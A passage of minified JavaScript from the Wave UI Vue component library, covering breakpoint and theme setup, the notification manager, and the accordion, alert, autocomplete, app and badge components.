    md: n === "md",
    lg: n === "lg",
    xl: n === "xl",
    width: t
  }), e.breakpoint.width = window.innerWidth;
}, gd = (e) => {
  const { config: t } = e;
  if (hs = { keys: Object.keys(t.breakpoints), values: Object.values(t.breakpoints) }, !document.getElementById("wave-ui-styles")) {
    const o = document.createElement("style");
    o.id = "wave-ui-styles", o.innerHTML = yd(t);
    const n = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    n ? n.before(o) : document.head.appendChild(o);
  }
  Ms(e), window.addEventListener("resize", () => Ms(e));
}, bd = (e, t, o) => {
  if (!document.getElementById("wave-ui-colors")) {
    const n = document.createElement("style");
    n.id = "wave-ui-colors", n.innerHTML = fd(e, t);
    const s = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    s ? s.before(n) : document.head.appendChild(n);
  }
}, yd = (e) => {
  const t = Object.entries(e.breakpoints), o = t.map(([i, l], r) => {
    const [, a = 0] = t[r - 1] || [];
    return { label: i, min: a ? a + 1 : 0, max: l };
  }), n = getComputedStyle(document.documentElement);
  ko.cssScope = n.getPropertyValue("--w-css-scope"), ko.baseIncrement = parseInt(n.getPropertyValue("--w-base-increment"));
  let s = "";
  return s += md(o, e.css.grid), e.css.breakpointLayoutClasses && (s += wd(o)), s;
}, vd = window.Vue.renderList, Ls = window.Vue.Fragment, Io = window.Vue.openBlock, Os = window.Vue.createElementBlock, _d = window.Vue.createElementVNode, Cd = window.Vue.resolveComponent, kd = window.Vue.mergeProps, zs = window.Vue.withCtx, Fs = window.Vue.createBlock, Vd = window.Vue.createCommentVNode, Sd = window.Vue.TransitionGroup, $d = window.Vue.normalizeClass, Bd = window.Vue.createVNode, Ed = window.Vue.Teleport, Td = ["innerHTML"];
function Id(e, t, o, n, s, i) {
  const l = Cd("w-alert");
  return Io(), Fs(Ed, { to: ".w-app" }, [
    Bd(Sd, {
      class: $d(["w-notification-manager", { "w-notification-manager--left": i.conf.align === "left" }]),
      tag: "div",
      name: i.transition,
      appear: ""
    }, {
      default: zs(() => [
        (Io(!0), Os(Ls, null, vd(i.notifications, (r) => (Io(), Os(Ls, null, [
          r._value ? (Io(), Fs(l, kd({
            class: "white--bg",
            key: r._uid,
            modelValue: r._value,
            "onUpdate:modelValue": (a) => r._value = a,
            onClose: r.dismiss,
            ref_for: !0
          }, i.notifProps(r)), {
            default: zs(() => [
              _d("div", {
                innerHTML: r.message
              }, null, 8, Td)
            ]),
            _: 2
          }, 1040, ["modelValue", "onUpdate:modelValue", "onClose"])) : Vd("", !0)
        ], 64))), 256))
      ]),
      _: 1
    }, 8, ["class", "name"])
  ]);
}
const b = (e, t) => {
  const o = e.__vccOpts || e;
  for (const [n, s] of t)
    o[n] = s;
  return o;
}, xd = {
  name: "w-notification-manager",
  computed: {
    conf() {
      return this.$waveui.config.notificationManager;
    },
    notifications() {
      return this.$waveui._notificationManager?.notifications;
    },
    // Possible transitions: slide-fade-down, slide-fade-left, slide-fade-right,
    // slide-left, slide-right, bounce, twist, fade, scale, scale-fade.
    transition() {
      return this.conf.transition ? this.conf.transition.replace("default", `slide-${this.conf.align === "left" ? "right" : "left"}`) : "";
    }
  },
  methods: {
    notifProps(e) {
      const { _value: t, _uid: o, message: n, timeout: s, ...i } = e;
      return i.dismiss && (i.dismiss = !0), i;
    }
  }
}, Rd = /* @__PURE__ */ b(xd, [["render", Id]]), Pd = window.Vue.createApp, Dd = window.Vue.defineComponent;
class wo {
  static #e;
  notifications;
  // Private fields.
  _uid;
  // A unique ID for each notification.
  _notificationDefaults;
  constructor() {
    if (wo.#e)
      return wo.#e;
    this.notifications = [], this._uid = 0, this._notificationDefaults = {
      _uid: 0,
      _value: !0,
      message: "",
      timeout: 4e3,
      dismiss: !0
    }, wo.#e = this;
  }
  notify(...t) {
    let o = {
      ...this._notificationDefaults,
      _uid: this._uid++
    };
    if (typeof t[0] == "object")
      o = { ...o, ...t[0] };
    else {
      const [n, s, i] = t;
      o = {
        ...o,
        message: n || "",
        [s === void 0 ? "info" : s]: !0,
        timeout: i || i === 0 ? parseFloat(i) : 4e3
      };
    }
    o.dismiss && (o.dismiss = () => this.dismiss(o._uid)), this.notifications.push(o), ~~o.timeout && setTimeout(() => this.dismiss(o._uid), o.timeout);
  }
  dismiss(t) {
    this.notifications = this.notifications.filter((o) => o._uid !== t);
  }
}
const Ad = (e, t, o) => {
  const n = document.createElement("div");
  e.appendChild(n);
  const s = Pd(Dd({
    ...Rd,
    inject: ["$waveui"]
  })).provide("$waveui", o);
  for (const i in t) {
    const l = t[i];
    s.component(l.name, { ...l, inject: ["$waveui"] });
  }
  s.mount(n), n.remove();
}, Nd = window.Vue.reactive, Md = window.Vue.inject;
let Ks = !1;
const Ld = (e) => {
  const t = window.matchMedia("(prefers-color-scheme: dark)");
  e.preferredTheme = t.matches ? "dark" : "light", e.switchTheme(e.preferredTheme), t.addEventListener("change", (o) => {
    e.preferredTheme = o.matches ? "dark" : "light", e.switchTheme(e.preferredTheme);
  });
}, Od = (e, t) => {
  for (const o in t)
    if (e.props?.[o])
      e.props[o].default = t[o];
    else {
      let n = !1;
      if (Array.isArray(e.mixins) && e.mixins.length) {
        for (const s of e.mixins)
          if (s?.props?.[o]) {
            s.props[o].default = t[o], n = !0;
            break;
          }
        n || Co(`Attempting to set a preset on a prop that doesn't exist: \`${e.name}.${o}\`.`);
        continue;
      }
    }
};
class Ye {
  static #e = !1;
  // Exposed as a global object and also `app.provide`d.
  // Accessible from this.$waveui, or inject('$waveui').
  $waveui = {
    breakpoint: {
      name: "",
      xs: !1,
      sm: !1,
      md: !1,
      lg: !1,
      xl: !1,
      width: null
    },
    config: {},
    colors: {},
    // Object of pairs of color-name => color hex.
    preferredTheme: null,
    // The user OS preferred theme (light or dark).
    theme: null,
    // The current theme (light or dark).
    _notificationManager: null,
    // Callable from this.$waveui.
    notify(...t) {
      this._notificationManager.notify(...t);
    },
    // Callable from this.$waveui.
    switchTheme(t, o = !1) {
      this.theme = t, document.documentElement.setAttribute("data-theme", t), document.head.querySelector("#wave-ui-colors")?.remove?.();
      const n = this.config.colors[this.theme];
      bd(n, this.config.css.colorShadeCssVariables), this.colors = Rs(n, As);
    }
  };
  static install(t, o = {}) {
    t.directive("focus", {
      // Wait for the next tick to focus the newly mounted element.
      mounted: (s) => setTimeout(() => s.focus(), 0)
    }), t.directive("scroll", {
      mounted: (s, i) => {
        const l = (r) => {
          i.value(r, s) && window.removeEventListener("scroll", l);
        };
        window.addEventListener("scroll", l);
      }
    });
    const { components: n = {} } = o || {};
    for (const s in n) {
      const i = n[s];
      o.presets?.[i.name] && Od(i, o.presets[i.name]), t.component(i.name, i);
    }
    t.mixin({
      // Add a mixin to capture the first mounted hook, trigger the Wave UI init then unregister the mixin straight away.
      beforeMount() {
        if (!Ks) {
          Ks = !0;
          const s = Md("$waveui"), { config: i } = s, l = document.querySelector(i.on) || document.body;
          l.classList.add("w-app"), i.theme === "auto" ? Ld(s) : s.switchTheme(i.theme, !0), gd(s), Ad(l, n, s), t._context.mixins.find((r) => r.mounted && delete r.mounted);
        }
      }
    }), new Ye(t, o), Ye.#e = !0;
  }
  constructor(t, o = {}) {
    if (Ye.#e)
      return;
    if (this.$waveui._notificationManager = new wo(), o.theme || (o.theme = "light"), o.colors) {
      const l = { ...o.colors };
      o.colors.light || (o.colors.light = l), o.colors.dark || (o.colors.dark = l), o.colors = { light: o.colors.light, dark: o.colors.dark };
    }
    let { components: n, ...s } = o;
    s = this.$waveui.config = Sa(s), s.css.colorShades && rd(s);
    const i = Nd(this.$waveui);
    t.config.globalProperties.$waveui = i, t.provide("$waveui", i), s.theme !== "auto" && (this.$waveui.colors = Rs(s.colors[s.theme], As));
  }
}
const zd = window.Vue.renderList, Fd = window.Vue.Fragment, ut = window.Vue.openBlock, xo = window.Vue.createElementBlock, Ws = window.Vue.resolveComponent, Ro = window.Vue.withModifiers, ct = window.Vue.normalizeClass, js = window.Vue.createBlock, Ki = window.Vue.createCommentVNode, Po = window.Vue.renderSlot, Wi = window.Vue.createElementVNode, Kd = window.Vue.withKeys, Wd = window.Vue.withCtx, jd = window.Vue.createVNode, Hd = ["aria-expanded"], qd = ["onClick", "onFocus", "onKeypress", "tabindex"], Ud = ["innerHTML"], Xd = ["innerHTML"];
function Yd(e, t, o, n, s, i) {
  const l = Ws("w-button"), r = Ws("w-transition-expand");
  return ut(), xo("div", {
    class: ct(["w-accordion", i.accordionClasses])
  }, [
    (ut(!0), xo(Fd, null, zd(e.accordionItems, (a, d) => (ut(), xo("div", {
      class: ct(["w-accordion__item", i.itemClasses(a)]),
      key: d,
      "aria-expanded": a._expanded ? "true" : "false"
    }, [
      Wi("div", {
        class: ct(["w-accordion__item-title", o.titleClass]),
        onClick: (c) => !a._disabled && i.toggleItem(a, c),
        onFocus: (c) => e.$emit("focus", i.getOriginalItem(a)),
        onKeypress: Kd((c) => !a._disabled && i.toggleItem(a, c), ["enter"]),
        tabindex: !a._disabled && 0
      }, [
        o.expandIcon && !o.expandIconRight ? (ut(), js(l, {
          key: 0,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          "icon-props": o.expandIconProps,
          disabled: a._disabled || null,
          tabindex: -1,
          text: "",
          onKeypress: t[0] || (t[0] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "icon-props", "disabled", "onClick", "class"])) : Ki("", !0),
        e.$slots[`item-title.${a.id || d + 1}`] ? Po(e.$slots, `item-title.${a.id || d + 1}`, {
          key: 1,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }) : Po(e.$slots, "item-title", {
          key: 2,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }, () => [
          Wi("div", {
            class: "grow",
            innerHTML: a[o.itemTitleKey]
          }, null, 8, Ud)
        ]),
        o.expandIcon && o.expandIconRight ? (ut(), js(l, {
          key: 3,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          text: "",
          onKeypress: t[1] || (t[1] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "onClick", "class"])) : Ki("", !0)
      ], 42, qd),
      jd(r, {
        y: "",
        onAfterLeave: (c) => i.onEndOfCollapse(a),
        duration: o.duration
      }, {
        default: Wd(() => [
          a._expanded ? (ut(), xo("div", {
            key: 0,
            class: ct(["w-accordion__item-content", o.contentClass])
          }, [
            e.$slots[`item-content.${a.id || d + 1}`] ? Po(e.$slots, `item-content.${a.id || d + 1}`, {
              key: 0,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }) : Po(e.$slots, "item-content", {
              key: 1,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }, () => [
              Wi("div", {
                innerHTML: a[o.itemContentKey]
              }, null, 8, Xd)
            ])
          ], 2)) : Ki("", !0)
        ]),
        _: 2
      }, 1032, ["onAfterLeave", "duration"])
    ], 10, Hd))), 128))
  ], 2);
}
const Gd = {
  name: "w-accordion",
  props: {
    modelValue: { type: Array },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number], required: !0 },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemClass: { type: String },
    titleClass: { type: String },
    contentClass: { type: String },
    expandIcon: { type: [String, Boolean], default: "wi-triangle-down" },
    expandIconRight: { type: Boolean },
    expandIconRotate90: { type: Boolean },
    expandIconProps: { type: Object, default: () => ({}) },
    expandSingle: { type: Boolean },
    collapseIcon: { type: String },
    shadow: { type: Boolean },
    duration: { type: Number, default: 250 },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "focus", "item-expand", "item-collapsed"],
  data: () => ({
    accordionItems: []
  }),
  computed: {
    accordionClasses() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-accordion--dark": this.dark,
        "w-accordion--light": this.light,
        "w-accordion--shadow": this.shadow,
        "w-accordion--no-icon": !this.expandIcon && !this.collapseIcon,
        "w-accordion--icon-right": this.expandIcon && this.expandIconRight,
        "w-accordion--rotate-icon": this.expandIcon && !this.collapseIcon
      };
    }
  },
  methods: {
    toggleItem(e, t) {
      e._expanded = !e._expanded, this.expandSingle && this.accordionItems.forEach((n) => n._index !== e._index && (n._expanded = !1));
      const o = this.accordionItems.map((n) => n._expanded || !1);
      this.$emit("update:modelValue", o), this.$emit("input", o), this.$emit("item-expand", { item: e, expanded: e._expanded }), t.target.blur(), setTimeout(() => t.target.focus(), 300);
    },
    onEndOfCollapse(e) {
      this.$emit("item-collapsed", { item: e, expanded: e._expanded });
    },
    // Return the original accordion item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    },
    itemClasses(e) {
      return {
        [this.itemClass]: this.itemClass || null,
        "w-accordion__item--expanded": e._expanded,
        "w-accordion__item--disabled": e._disabled,
        [e[this.itemColorKey]]: e[this.itemColorKey]
      };
    },
    updateItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.accordionItems = e.map((t, o) => ({
        ...t,
        _index: o,
        _expanded: this.modelValue && this.modelValue[o],
        _disabled: !!t.disabled
      }));
    }
  },
  created() {
    this.updateItems();
  },
  watch: {
    modelValue() {
      this.updateItems();
    },
    items: {
      handler() {
        this.updateItems();
      },
      deep: !0
    }
  }
}, Jd = /* @__PURE__ */ b(Gd, [["render", Yd]]), Qd = window.Vue.toDisplayString, Zd = window.Vue.createTextVNode, Hs = window.Vue.resolveComponent, eu = window.Vue.withCtx, Do = window.Vue.openBlock, qs = window.Vue.createBlock, ji = window.Vue.createCommentVNode, Us = window.Vue.renderSlot, tu = window.Vue.createElementVNode, ou = window.Vue.Fragment, Xs = window.Vue.createElementBlock, iu = window.Vue.normalizeClass, nu = { class: "w-alert__content" };
function su(e, t, o, n, s, i) {
  const l = Hs("w-icon"), r = Hs("w-button");
  return s.show ? (Do(), Xs("div", {
    key: 0,
    class: iu(["w-alert", i.classes])
  }, [
    i.type || o.icon || o.dismiss ? (Do(), Xs(ou, { key: 0 }, [
      i.type || o.icon ? (Do(), qs(l, {
        key: 0,
        class: "w-alert__icon"
      }, {
        default: eu(() => [
          Zd(Qd(i.type ? i.typeIcon : o.icon), 1)
        ]),
        _: 1
      })) : ji("", !0),
      tu("div", nu, [
        Us(e.$slots, "default")
      ]),
      o.dismiss ? (Do(), qs(r, {
        key: 1,
        class: "w-alert__dismiss",
        onClick: t[0] || (t[0] = (a) => {
          e.$emit("update:modelValue", s.show = !1), e.$emit("input", !1), e.$emit("close", !1);
        }),
        icon: "wi-cross",
        color: "inherit",
        sm: "",
        text: ""
      })) : ji("", !0)
    ], 64)) : Us(e.$slots, "default", { key: 1 })
  ], 2)) : ji("", !0);
}
const lu = {
  name: "w-alert",
  props: {
    modelValue: { default: !0 },
    // Show or hide.
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    icon: { type: String },
    iconOutside: { type: Boolean },
    plain: { type: Boolean },
    dismiss: { type: Boolean },
    bold: { type: Boolean },
    // Types (with icon).
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    // Sizes.
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    // Borders.
    border: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue
    };
  },
  computed: {
    typeIcon() {
      return this.type === "success" && "wi-check-circle" || this.type === "warning" && "wi-warning-circle" || this.type === "error" && "wi-cross-circle" || this.type === "info" && "wi-info-circle";
    },
    type() {
      return this.success && "success" || this.info && "info" || this.warning && "warning" || this.error && "error" || null;
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    hasSingleBorder() {
      return this.borderLeft || this.borderRight || this.borderTop || this.borderBottom;
    },
    classes() {
      const e = this.bgColor || this.plain && this.type, t = this.color || !this.plain && this.type || !e && "primary";
      return {
        [`${e}--bg w-alert--bg`]: e,
        [t]: t,
        [`size--${this.presetSize}`]: this.presetSize,
        [`w-alert--${this.type}`]: this.type,
        "w-alert--has-icon": this.type || this.icon || this.dismiss,
        "w-alert--icon-outside": this.iconOutside,
        "w-alert--plain": this.type && this.plain,
        "w-alert--outline": this.outline,
        "w-alert--tile": this.tile,
        "w-alert--round": this.round,
        "w-alert--one-border": this.hasSingleBorder || this.iconOutside,
        "w-alert--border-left": this.borderLeft || this.iconOutside,
        "w-alert--border-right": this.borderRight,
        "w-alert--border-top": this.borderTop,
        "w-alert--border-bottom": this.borderBottom,
        "w-alert--border": this.border && !this.hasSingleBorder,
        "w-alert--shadow": this.shadow,
        "w-alert--bold": this.bold
      };
    }
  },
  watch: {
    modelValue(e) {
      this.show = e;
    }
  }
}, ru = /* @__PURE__ */ b(lu, [["render", su]]), Ys = window.Vue.renderList, Gs = window.Vue.Fragment, Be = window.Vue.openBlock, Ee = window.Vue.createElementBlock, Ao = window.Vue.renderSlot, No = window.Vue.createElementVNode, Js = window.Vue.resolveComponent, Qs = window.Vue.withModifiers, Zs = window.Vue.createVNode, Ot = window.Vue.createCommentVNode, au = window.Vue.toHandlers, du = window.Vue.mergeProps, Mo = window.Vue.normalizeClass, uu = window.Vue.withCtx, cu = window.Vue.normalizeStyle, hu = { class: "w-autocomplete__selection" }, pu = ["innerHTML"], fu = ["innerHTML"], mu = ["value"], wu = ["onClick"], gu = ["innerHTML"], bu = ["innerHTML"];
function yu(e, t, o, n, s, i) {
  const l = Js("w-button"), r = Js("w-transition-slide-fade");
  return Be(), Ee("div", {
    class: Mo(["w-autocomplete", i.classes]),
    onClick: t[5] || (t[5] = (...a) => i.onClick && i.onClick(...a)),
    style: cu(e.$attrs.style)
  }, [
    e.selection.length ? (Be(!0), Ee(Gs, { key: 0 }, Ys(e.selection, (a, d) => (Be(), Ee("div", hu, [
      Ao(e.$slots, "selection", {
        item: a,
        unselect: (c) => i.unselectItem(c)
      }, () => [
        No("span", {
          innerHTML: a[o.itemLabelKey]
        }, null, 8, pu),
        Zs(l, {
          onClick: Qs((c) => i.unselectItem(d), ["stop"]),
          icon: "wi-cross",
          xs: "",
          text: "",
          color: "currentColor"
        }, null, 8, ["onClick"])
      ])
    ]))), 256)) : Ot("", !0),
    !e.selection.length && !e.keywords && o.placeholder ? (Be(), Ee("div", {
      key: 1,
      class: "w-autocomplete__placeholder",
      innerHTML: o.placeholder
    }, null, 8, fu)) : Ot("", !0),
    No("input", du({
      class: "w-autocomplete__input",
      ref: "input",
      value: e.keywords
    }, au(i.inputEventListeners, !0), i.inputAttrs), null, 16, mu),
    Zs(r, null, {
      default: uu(() => [
        e.menuOpen ? (Be(), Ee("ul", {
          key: 0,
          class: "w-autocomplete__menu",
          ref: "menu",
          onMousedown: t[1] || (t[1] = (a) => e.menuIsBeingClicked = !0),
          onMouseup: t[2] || (t[2] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a)),
          onTouchstart: t[3] || (t[3] = (a) => e.menuIsBeingClicked = !0),
          onTouchend: t[4] || (t[4] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a))
        }, [
          (Be(!0), Ee(Gs, null, Ys(i.filteredItems, (a, d) => (Be(), Ee("li", {
            key: d,
            onClick: Qs((c) => (i.selectItem(a), e.$emit("item-click", a)), ["stop"]),
            class: Mo({ highlighted: e.highlightedItem === a.uid })
          }, [
            Ao(e.$slots, "item", {
              item: a,
              highlighted: e.highlightedItem === a.uid
            }, () => [
              No("span", {
                innerHTML: a[o.itemLabelKey]
              }, null, 8, gu)
            ])
          ], 10, wu))), 128)),
          i.filteredItems.length ? Ot("", !0) : (Be(), Ee("li", {
            key: 0,
            class: Mo(["w-autocomplete__no-match", { "w-autocomplete__no-match--default": !e.$slots.noMatch }])
          }, [
            Ao(e.$slots, "no-match", {}, () => [
              No("div", {
                class: "caption",
                innerHTML: o.noMatch ?? "No match."
              }, null, 8, bu)
            ])
          ], 2)),
          e.$slots["extra-item"] ? (Be(), Ee("li", {
            key: 1,
            class: Mo(["w-autocomplete__extra-item", { highlighted: e.highlightedItem === "extra-item" }]),
            onClick: t[0] || (t[0] = (...a) => i.selectExtraItem && i.selectExtraItem(...a))
          }, [
            Ao(e.$slots, "extra-item")
          ], 2)) : Ot("", !0)
        ], 544)) : Ot("", !0)
      ]),
      _: 3
    })
  ], 6);
}
const vu = {
  name: "w-autocomplete",
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    items: { type: Array, required: !0 },
    modelValue: { type: [String, Number, Array] },
    // String or Number if single selections, Array if multiple.
    placeholder: { type: String },
    openOnKeydown: { type: Boolean },
    // By default the menu is always open for selection.
    multiple: { type: Boolean },
    // When multiple is on, prevents duplicate items selections by default, unless this is set to true.
    allowDuplicates: { type: Boolean },
    noMatch: { type: String },
    // Contains the unique selection value for each item.
    // Can be a numeric ID, a slug, etc. (outside of Wave UI)
    itemValueKey: { type: String, default: "value" },
    // Contains the string to display for each item.
    itemLabelKey: { type: String, default: "label" },
    // Contains the string to search keywords into for each item.
    // This can for instance be an aggregation of multiple fields (outside of Wave UI).
    itemSearchableKey: { type: String, default: "searchable" }
  },
  // item-select is also from keyboard, 'item-click' may be useful for mouseenter mouseleave events.
  emits: ["update:modelValue", "input", "focus", "blur", "keydown", "item-click", "item-select", "extra-item-select"],
  data: () => ({
    keywords: "",
    selection: [],
    menuOpen: !1,
    highlightedItem: null,
    // The focus-blur events occur more times than it should emit to the outside due to the menu
    // item clicking. So keep the focus on as long as the user is interacting with the autocomplete.
    menuIsBeingClicked: !1
  }),
  computed: {
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    normalizedKeywords() {
      return this.normalize(this.keywords);
    },
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    optimizedItemsForSearch() {
      return this.items.map((e, t) => ({
        ...e,
        uid: t,
        searchable: this.normalize(e[this.itemSearchableKey] || "")
      }));
    },
    filteredItems() {
      let e = this.optimizedItemsForSearch;
      const t = (o) => !this.selection.find((n) => n.uid === o.uid);
      return this.keywords ? e = e.filter((o) => o.searchable.includes(this.normalizedKeywords) ? this.multiple && !this.allowDuplicates ? t(o) : !0 : !1) : this.multiple && !this.allowDuplicates && (e = e.filter(t)), e;
    },
    highlightedItemIndex() {
      return this.highlightedItem === null ? -1 : this.highlightedItem === "extra-item" ? this.filteredItems.length : this.filteredItems.findIndex((e) => e.uid === this.highlightedItem);
    },
    wrapperAttrs() {
      const { style: e, class: t } = this.$attrs;
      return { style: e, class: t };
    },
    inputAttrs() {
      const { style: e, class: t, ...o } = this.$attrs;
      return o;
    },
    inputEventListeners() {
      return {
        input: (e) => {
          this.keywords = e.target.value;
        },
        focus: (e) => {
          this.menuIsBeingClicked || (this.onFocus(e), this.$emit("focus", e));
        },
        blur: (e) => {
          this.menuIsBeingClicked || this.$emit("blur", e);
        },
        keydown: (e) => {
          this.onKeydown(e), this.$emit("keydown", e);
        },
        drop: this.onDrop,
        compositionstart: this.onCompositionStart,
        compositionupdate: this.onCompositionUpdate
      };
    },
    classes() {
      return {
        "w-autocomplete--open": this.menuOpen,
        "w-autocomplete--filled": this.selection.length,
        "w-autocomplete--has-keywords": this.keywords,
        "w-autocomplete--empty": !this.selection.length && !this.keywords,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    }
  },
  methods: {
    // Replace all the accents and non-latin characters with equivalent letters. E.g. é -> e.
    normalize(e) {
      return e.toLowerCase().normalize("NFKD").replace(/\p{Diacritic}/gu, "").replace(/œ/g, "oe");
    },
    // Selection can be made from click or enter key.
    selectItem(e) {
      this.multiple || (this.selection = []), this.selection.push(e), this.highlightedItem = e.uid, this.keywords = "";
      const t = this.multiple ? this.selection.map((o) => o[this.itemValueKey]) : e[this.itemValueKey];
      this.$emit("item-select", e), this.$emit("update:modelValue", t), this.$emit("input", t), this.$refs.input.focus(), this.multiple || this.closeMenu();
    },
    unselectItem(e) {
      this.selection.splice(e ?? this.selection.length - 1, 1), this.highlightedItem = null, this.$emit("update:modelValue", null), this.$emit("input", null), this.$refs.input.focus();
    },
    selectExtraItem() {
      this.keywords = "", this.$emit("extra-item-select"), this.closeMenu();
    },
    setEndOfMenuClick() {
      setTimeout(() => this.menuIsBeingClicked = !1, 100);
    },
    onClick() {
      this.openOnKeydown || this.openMenu(), this.$refs.input.focus();
    },
    onFocus() {
      this.openOnKeydown || this.openMenu();
    },
    // Can be triggered by a click outside the autocomplete, or by a tab key.
    // It should not be simply triggered by input blur, because when we click a menu item it will
    // blur the input for a few ms before we refocus it.
    // onBlur () {
    //   this.closeMenu()
    // },
    onKeydown(e) {
      const t = this.filteredItems.length + (this.$slots["extra-item"] ? 1 : 0);
      if ((!this.openOnKeydown || (this.keywords || e.key.length === 1) && !this.menuOpen) && this.openMenu(), e.keyCode === 9)
        this.closeMenu();
      else if (e.keyCode === 8 && (!this.keywords || !e.target.selectionStart && !e.target.selectionEnd))
        this.unselectItem();
      else if (e.keyCode === 13)
        e.preventDefault(), this.highlightedItem === "extra-item" ? this.selectExtraItem() : this.highlightedItemIndex >= 0 && this.selectItem(this.filteredItems[this.highlightedItemIndex]);
      else if ([38, 40].includes(e.keyCode)) {
        e.preventDefault();
        let o = this.highlightedItemIndex;
        o === -1 ? o = e.keyCode === 38 ? t - 1 : 0 : o = (o + (e.keyCode === 38 ? -1 : 1) + t) % t, this.$slots["extra-item"] && o === t - 1 ? this.highlightedItem = "extra-item" : this.highlightedItem = this.filteredItems[o]?.uid || 0;
        const n = this.$refs.menu;
        if (n)
          if (this.$slots["extra-item"] && o === t - 1)
            n.scrollTop = n.scrollHeight;
          else {
            const { offsetHeight: s, offsetTop: i } = n.childNodes[o] || {};
            n.scrollTop + n.offsetHeight - s < i ? n.scrollTop = i - n.offsetHeight + s : n.scrollTop > i && (n.scrollTop = i);
          }
      } else
        !this.multiple && this.selection.length && e.key.length === 1 && e.preventDefault();
    },
    // On drag & drop of a text in the input field, don't paste if single selection and already selected.
    onDrop(e) {
      !this.multiple && this.selection.length && e.preventDefault();
    },
    // When starting a sequence of keys that produces a character.
    onCompositionStart(e) {
      !this.multiple && this.selection.length && e.target.setAttribute("readonly", !0);
    },
    onCompositionUpdate(e) {
      !this.multiple && this.selection.length && setTimeout(() => e.target.removeAttribute("readonly"), 200);
    },
    openMenu() {
      this.menuOpen || (this.menuOpen = !0, document.addEventListener("click", this.onDocumentClick));
    },
    closeMenu() {
      this.menuOpen = !1, document.removeEventListener("click", this.onDocumentClick);
    },
    onDocumentClick(e) {
      !this.$el.contains(e.target) && !this.$el.isSameNode(e.target) && this.closeMenu();
    }
  },
  created() {
    this.modelValue && (Array.isArray(this.modelValue) ? this.modelValue : [this.modelValue]).forEach((t) => {
      this.selection.push(this.optimizedItemsForSearch.find((o) => o[this.itemValueKey] === +t));
    });
  },
  beforeUnmount() {
    document.removeEventListener("click", this.onDocumentClick);
  },
  watch: {
    modelValue(e) {
      this.selection = [], e && (Array.isArray(e) ? e : [e]).forEach((o) => {
        this.selection.push(this.optimizedItemsForSearch.find((n) => n[this.itemValueKey] === +o));
      });
    }
  }
}, _u = /* @__PURE__ */ b(vu, [["render", yu]]), Cu = window.Vue.renderSlot, ku = window.Vue.openBlock, Vu = window.Vue.createElementBlock, Su = { class: "w-app" };
function $u(e, t, o, n, s, i) {
  return ku(), Vu("div", Su, [
    Cu(e.$slots, "default")
  ]);
}
const Bu = {
  name: "w-app",
  // Keep the props for the API documentation.
  props: {
    block: { type: Boolean },
    row: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    textCenter: { type: Boolean },
    textRight: { type: Boolean }
  }
}, Eu = /* @__PURE__ */ b(Bu, [["render", $u]]), el = window.Vue.renderSlot, Tu = window.Vue.toDisplayString, Iu = window.Vue.createTextVNode, tl = window.Vue.createCommentVNode, xu = window.Vue.normalizeClass, Ru = window.Vue.normalizeStyle, ol = window.Vue.openBlock, il = window.Vue.createElementBlock, Pu = window.Vue.Transition, Du = window.Vue.withCtx, Au = window.Vue.createVNode, Nu = { class: "w-badge-wrap" };
function Mu(e, t, o, n, s, i) {
  return ol(), il("div", Nu, [
    el(e.$slots, "default"),
    Au(Pu, {
      name: `${o.transition}`
    }, {
      default: Du(() => [
        o.modelValue ? (ol(), il("div", {
          key: 0,
          class: xu(["w-badge", i.classes]),
          style: Ru(i.styles),
          "aria-atomic": "true",
          "aria-label": "Badge",
          "aria-live": "polite",
          role: "status"
        }, [
          o.dot ? tl("", !0) : el(e.$slots, "badge", { key: 0 }, () => [
            Iu(Tu(o.modelValue === !0 ? "" : o.modelValue || ""), 1)
          ])
        ], 6)) : tl("", !0)
      ]),
      _: 3
